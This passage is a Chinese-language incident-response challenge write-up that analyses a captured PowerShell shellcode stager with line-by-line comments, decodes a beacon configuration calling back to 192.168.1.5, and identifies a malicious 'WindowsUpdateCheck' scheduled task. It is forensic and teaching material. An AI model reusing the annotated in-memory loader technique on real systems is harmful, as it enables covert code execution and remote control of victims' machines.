

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 Set-StrictMode -Version 2 function func_get_proc_address { Param ($var_module, $var_procedure) $var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\' )[-1 ].Equals('System.dll' ) }).GetType('Microsoft.Win32.UnsafeNativeMethods' ) #通过反射获得Microsoft.Win32.UnsafeNativeMethods的类 $var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress' , [Type[]] @('System.Runtime.InteropServices.HandleRef' , 'string' )) #通过反射获取 UnsafeNativeMethods 类中的 GetProcAddress 方法,接受两个参数 HandleRef 和 string return $var_gpa.Invoke($null , @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($var_unsafe_native_methods.GetMethod('GetModuleHandle' )).Invoke($null , #调用 GetProcAddress 获取DLL中的函数名字,这里先通过反射调用 GetModuleHandle 方法, 以获取传入DLL的句柄,。 @($var_module)))), $var_procedure)) #最终效果返回是getProcaddress指定dll的指定函数名的函数地址 } function func_get_delegate_type { Param ( [Parameter(Position = 0, Mandatory = $True) ] [Type[]] $var_parameters, [Parameter(Position = 1) ] [Type] $var_return_type = [Void] ) $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate' )), [System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule' , $false ).DefineType('MyDelegateType' , 'Class, Public, Sealed, AnsiClass, AutoClass' , [System.MulticastDelegate]) #通过 AppDomain.CurrentDomain.DefineDynamicAssembly 创建了一个新的动态程序集。具体来说 "AssemblyName('ReflectedDelegate')" 创建一个程序集名称为 ReflectedDelegate。AssemblyBuilderAccess.Run 指定这个程序集的访问权限为运行时访问,意味着它会在运行时生成和执行 #在这个动态程序集下,定义了一个名为 InMemoryModule 的模块。第二个参数 $false 表示该模块不会被持久化到磁盘,而是仅存在于内存中。 #在这个模块下,定义了一个名为 MyDelegateType 的类,它继承自 System.MulticastDelegate #https://learn.microsoft.com/en-us/dotnet/api/system.reflection.emit.modulebuilder.definetype?view=net-9.0 $var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public' , [System.Reflection.CallingConventions]::Standard, $var_parameters).SetImplementationFlags('Runtime, Managed' ) #定义要创建类的构造函数,函数的参数类型是传入的 var_parameters 定义的 #https://learn.microsoft.com/en-us/dotnet/api/system.reflection.emit.typebuilder.defineconstructor?view=net-9.0 $var_type_builder.DefineMethod('Invoke' , 'Public, HideBySig, NewSlot, Virtual' , $var_return_type, $var_parameters).SetImplementationFlags('Runtime, Managed' ) #给这个类添加一个 Invoke 方法,参数类型也是传入的 var_parameters 定义的 return $var_type_builder.CreateType() #返回这个动态创建的类 } If ([IntPtr]::size -eq 8 ) { [Byte[ ]]$var_code = [System.Convert]::FromBase64String('bnlicXZrqsZr...' ); for ($x = 0 ; $x -lt $var_code.Count; $x++) { $var_code[$x] = $var_code[$x] -bxor 35 } $var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delegate_type @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr]))) #通过反射获取 VirtualAlloc 函数的地址 ,并添加一个调用函数的委托 $var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000 , 0x40 ) #调用virutalAlloc分配内存(目标内存基地址,len,权限,类型,保护属性) [System.Runtime.InteropServices.Marshal ]::Copy($var_code, 0 , $var_buffer, $var_code.length) #将解码后的替换到原base64的地址 $var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([IntPtr]) ([Void]))) #创建一个函数委托方法 invoke $var_runme.Invoke([IntPtr]::Zero) #调用委托执行载荷 }
拖出来base64部分,xor35之后解码
用1768 分析
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 └─$ python3 1768.py ~/Desktop/htblue/output.bin File: /home/fonllge/Desktop/htblue/output.bin payloadType: 0x00007530 payloadSize: 0x00000001 intxorkey: 0x00000001 id2: 0x000000ff Config found: xorkey b'.' 0x0003aa30 0x00040200 0x0001 payload type 0x0001 0x0002 0 windows-beacon_http-reverse_http 0x0002 port 0x0001 0x0002 3334 0x0003 sleeptime 0x0002 0x0004 60000 0x0004 maxgetsize 0x0002 0x0004 1048576 0x0005 jitter 0x0001 0x0002 0 0x0007 publickey 0x0003 0x0100 30819f300d06092a864886f70d010101050003818d00308189028181009872e9417999ab6cc4b5b541e04dae76bd09ff8c6cdb26ec4adfdf376d12624b4774c6f104a637c9d8d12da6d6412fdca18 5ff082306cc043a898f87ee56f52c1eb436e99931bf42ab12eb88a3ad01519e3715cbe2d55179e79b7834bd7030e30fa33f4d731a5227567e026e2f95a1934a0fc5c71ebfd3f321f9440c71962f3b020301000100000000000000000000000000000000000000000000 000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 0x0008 server,get-uri 0x0003 0x0100 '192.168.1.5,/ptj' 0x0043 DNS_STRATEGY 0x0001 0x0002 1 0x0044 DNS_STRATEGY_ROTATE_SECONDS 0x0002 0x0004 -1 0x0045 DNS_STRATEGY_FAIL_X 0x0002 0x0004 -1
windows-beacon_http-reverse_http
Task 23 What is task name has been add by attacker? 1 2 3 4 5 ~/…/C/Windows/System32/Tasks] └─$ ls Microsoft 'OneDrive Per-Machine Standalone Update Task' MicrosoftEdgeUpdateTaskUserS-1-5-21-2017299850-386824222-3026461460-1001Core{CD1FD5BC-B219-4BCF-A94C-7C9F8A8E59D5} 'OneDrive Reporting Task-S-1-5-21-2017299850-386824222-3026461460-1001' MicrosoftEdgeUpdateTaskUserS-1-5-21-2017299850-386824222-3026461460-1001UA{23B87CEE-6FE7-47A3-82BC-AC8916860FC5} WindowsUpdateCheck
检查更新的定时任务正常来说不会用cmd来做,而且这个目录下一般不会有这个exe
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 <?xml version="1.0" encoding="UTF-16" ?> <Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task" > <RegistrationInfo> <Date>2024-02-04T18:22:15</Date> <Author>DESKTOP-ELS5JAK\ceo-us</Author> <URI>\WindowsUpdateCheck</URI> </RegistrationInfo> <Triggers> <CalendarTrigger> <StartBoundary>2024-02-04T12:00:00</StartBoundary> <Enabled>true </Enabled> <ScheduleByDay> <DaysInterval>1</DaysInterval> </ScheduleByDay> </CalendarTrigger> </Triggers> <Settings> <MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy> <DisallowStartIfOnBatteries>true </DisallowStartIfOnBatteries> <StopIfGoingOnBatteries>true </StopIfGoingOnBatteries> <AllowHardTerminate>true </AllowHardTerminate> <StartWhenAvailable>false </StartWhenAvailable> <RunOnlyIfNetworkAvailable>false </RunOnlyIfNetworkAvailable> <IdleSettings> <Duration>PT10M</Duration> <WaitTimeout>PT1H</WaitTimeout> <StopOnIdleEnd>true </StopOnIdleEnd> <RestartOnIdle>false </RestartOnIdle> </IdleSettings> <AllowStartOnDemand>true </AllowStartOnDemand> <Enabled>true </Enabled> <Hidden>false </Hidden> <RunOnlyIfIdle>false </RunOnlyIfIdle> <WakeToRun>false </WakeToRun> <ExecutionTimeLimit>PT72H</ExecutionTimeLimit> <Priority>7</Priority> </Settings> <Actions Context="Author" > <Exec> <Command>c:\Windows\system32\cmd.exe</Command> <Arguments>/c start C:\Users\Public\WindowsUpdate.exe</Arguments> </Exec> </Actions> <Principals> <Principal id ="Author" > <UserId>DESKTOP-ELS5JAK\ceo-us</UserId> <LogonType>InteractiveToken</LogonType> <RunLevel>LeastPrivilege</RunLevel> </Principal> </Principals> </Task>
WindowsUpdateCheck